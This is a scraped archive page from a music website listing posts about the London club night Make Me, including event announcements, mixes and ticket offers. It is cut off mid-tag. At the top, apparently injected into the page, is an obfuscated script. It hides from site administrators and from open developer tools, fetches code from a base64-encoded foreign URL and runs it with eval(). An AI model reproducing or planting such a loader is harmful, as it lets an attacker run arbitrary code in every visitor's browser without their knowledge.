<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696baeb1330c5">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696baeb1330c5" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Partner</span>Make Me					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">24</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Launching onto the London scene in 2008, Make Me continue to showcase the finest international DJ and production talent. Consistently bringing highly regarded house and techno players to intimate, underground party spots. DJ&#8217;s such as Ben UFO, Prosumer, DJ Qu, Anthony Parasole, Steffi, Roman Flugel, Kassem Mosse, DJ Deep, Ryan Elliott, Marcel Fengler, Trus’me, DVS1, Kowton, Bill Patrick, The Mole, Bodycode/Portable</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-30535" class="post-30535 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-electronic genres-techno artists-courtesy artists-mike-servito artists-minor-science artists-peter-van-hoesen artists-willow partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-with-peter-van-hoesen-mike-servito-willow-courtesy-minor-science/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17-768x513.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17-1208x806.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17-800x534.jpg 800w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="30844" data-permalink="https://inverted-audio.com/make-me-with-peter-van-hoesen-mike-servito-willow-courtesy-minor-science/peter-van-hoesen-camille-blake-17/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17.jpg" data-orig-size="1200,801" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="peter-van-hoesen-camille-blake-17" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/02/peter-van-hoesen-camille-blake-17-1208x806.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-with-peter-van-hoesen-mike-servito-willow-courtesy-minor-science/" rel="bookmark"><time class="entry-date published" datetime="2017-02-07T12:07:04+00:00">February 7, 2017</time><time class="updated" datetime="2017-02-07T12:10:29+00:00">February 7, 2017</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-with-peter-van-hoesen-mike-servito-willow-courtesy-minor-science/" rel="bookmark">Make Me with Peter Van Hoesen, Mike Servito, Willow, Courtesy, Minor Science</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Saturday 11th February Make Me kick off 2017 with a night of thoroughbred techno from Peter Van Hoesen and The Bunker New York resident Mike Servito,<br /><a href="https://inverted-audio.com/make-me-with-peter-van-hoesen-mike-servito-willow-courtesy-minor-science/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-30535 -->

<article id="post-26105" class="post-26105 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-download genres-house genres-techno artists-nic-baird artists-rupes partners-farr-festival partners-make-me formats-inverted-audio-x-farr-festival has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/farr-festival-x-inverted-audio-into-the-woods-with-make-me/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="26106" data-permalink="https://inverted-audio.com/farr-festival-x-inverted-audio-into-the-woods-with-make-me/farr-mix-03-blank/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Farr-Mix-09-Make Me" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/02/Farr-Mix-03-Blank-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/download/" rel="category tag">Download</a></span><span class="posted-on"><a href="https://inverted-audio.com/farr-festival-x-inverted-audio-into-the-woods-with-make-me/" rel="bookmark"><time class="entry-date published" datetime="2016-02-29T12:58:14+00:00">February 29, 2016</time><time class="updated" datetime="2016-02-29T12:58:55+00:00">February 29, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/farr-festival-x-inverted-audio-into-the-woods-with-make-me/" rel="bookmark">Farr Festival x Inverted Audio: Into The Woods with Make Me</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>The ninth edition of the Farr Festival x Inverted Audio podcast series comes from Make Me residents Rupes and Nic Baird, featuring tracks from Porn Sword Tobacco, So Ignagawa, Kettenkarussel, Octave One, Innerspace Halflife and many more.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-26105 -->

<article id="post-25964" class="post-25964 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-electronic genres-house artists-nick-craddock partners-make-me formats-playlist has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/mixtape-nick-craddock-gateway-to-zen/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134-450x301.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134-1208x807.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134-480x321.jpg 480w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="25965" data-permalink="https://inverted-audio.com/feature/mixtape-nick-craddock-gateway-to-zen/dsc_1134/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134.jpg" data-orig-size="1200,801" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;1.4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D750&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1455242009&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Nick Craddock" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134-450x301.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/02/DSC_1134-1208x807.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/mixtape-nick-craddock-gateway-to-zen/" rel="bookmark">Mixtape: Nick Craddock (Gateway To Zen)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>London based DJ and Gateway To Zen co-founder Nick Craddock selects 10 tracks for our mixtape series and discusses his journey into electronic music ahead of Make Me&#8217;s party at Corsica Studios on 20th February with DJ Bone, Pearson Sound and Jane Fitz.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-25964 -->

<article id="post-25198" class="post-25198 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-techno artists-donato-dozzy artists-gateway-to-zen artists-marco-shuttle partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image vertical-img">

					
					
						<a href="https://inverted-audio.com/make-me-with-donato-dozzy-marco-shuttle-gateway-to-zen/"><img width="550" height="551" src="https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-939x940.jpg 939w, https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-900x901.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="25248" data-permalink="https://inverted-audio.com/make-me-with-donato-dozzy-marco-shuttle-gateway-to-zen/make-me-gtz/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ.jpg" data-orig-size="1000,1001" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Make-Me-GTZ" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/12/Make-Me-GTZ-939x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/make-me-with-donato-dozzy-marco-shuttle-gateway-to-zen/" rel="bookmark"><time class="entry-date published" datetime="2015-12-02T11:09:36+00:00">December 2, 2015</time><time class="updated" datetime="2015-12-03T13:39:48+00:00">December 3, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/make-me-with-donato-dozzy-marco-shuttle-gateway-to-zen/" rel="bookmark">Make Me with Donato Dozzy, Marco Shuttle &#038; Gateway To Zen</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>On Saturday 5th December Make Me return to Corsica Studios for an evening of hypnotic techno from Donato Dozzy, Marco Shuttle and the Gateway To Zen collective.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-25198 -->

<article id="post-24435" class="post-24435 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-event genres-deep-house genres-house genres-techno partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/inverted-audio-offer-cheap-tickets-to-dial-showcase-at-corsica-studios/"><img width="550" height="366" src="https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence.jpg 911w, https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence-900x600.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="24436" data-permalink="https://inverted-audio.com/inverted-audio-offer-cheap-tickets-to-dial-showcase-at-corsica-studios/lawrence-5/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence.jpg" data-orig-size="911,607" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Lawrence" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/09/Lawrence.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/event/" rel="category tag">Event</a></span><span class="posted-on"><a href="https://inverted-audio.com/inverted-audio-offer-cheap-tickets-to-dial-showcase-at-corsica-studios/" rel="bookmark"><time class="entry-date published" datetime="2015-09-10T16:38:51+00:00">September 10, 2015</time><time class="updated" datetime="2015-09-10T16:39:34+00:00">September 10, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/inverted-audio-offer-cheap-tickets-to-dial-showcase-at-corsica-studios/" rel="bookmark">Inverted Audio offer cheap tickets to Dial showcase at Corsica Studios</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Make Me&#8217;s 15 years of Dial showcase at Corsica Studio is almost upon us and we&#8217;ve got a bunch of concession tickets to exclusively offer Inverted Audio readers.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-24435 -->

<article id="post-24279" class="post-24279 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-download genres-deep-house genres-house genres-techno artists-antepop labels-dial partners-make-me formats-free-download has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/antepop-records-100-dial-vinyl-mix-ahead-of-make-me-at-corsica-studios/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1.jpg 1024w, https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="24281" data-permalink="https://inverted-audio.com/antepop-records-100-dial-vinyl-mix-ahead-of-make-me-at-corsica-studios/antepop-100-dial-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1.jpg" data-orig-size="1024,1024" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Antepop-100-Dial" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/08/Antepop-100-Dial1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/download/" rel="category tag">Download</a></span><span class="posted-on"><a href="https://inverted-audio.com/antepop-records-100-dial-vinyl-mix-ahead-of-make-me-at-corsica-studios/" rel="bookmark"><time class="entry-date published" datetime="2015-08-25T10:51:01+00:00">August 25, 2015</time><time class="updated" datetime="2015-08-25T15:46:28+00:00">August 25, 2015</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/antepop-records-100-dial-vinyl-mix-ahead-of-make-me-at-corsica-studios/" rel="bookmark">Antepop records &#8216;100% Dial&#8217; vinyl mix ahead of Make Me at Corsica Studios</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Antepop&#8217;s 100% Dial vinyl mix includes music from Roman Flugel, Lawrence, Pantha Du Prince, Efdemin, Isolée, Carsten Jost, DJ Richard and DJ Koze.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-24279 -->

<article id="post-24239" class="post-24239 post type-post status-publish format-standard has-post-thumbnail hentry category-event genres-deep-house genres-house genres-techno artists-antepop artists-efdemin artists-john-roberts artists-lawrence labels-dial partners-make-me has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/make-me-with-dial-15-years-at-corsica-studios/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="24244" data-permalink="https://inverted-audio.com/make-me-with-dial-15-years-at-corsica-studios/make-me-dial-15/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/08/Make-Me-Dial-15.jpg" data-orig-size="1000,1000" data-comments-opened="0" 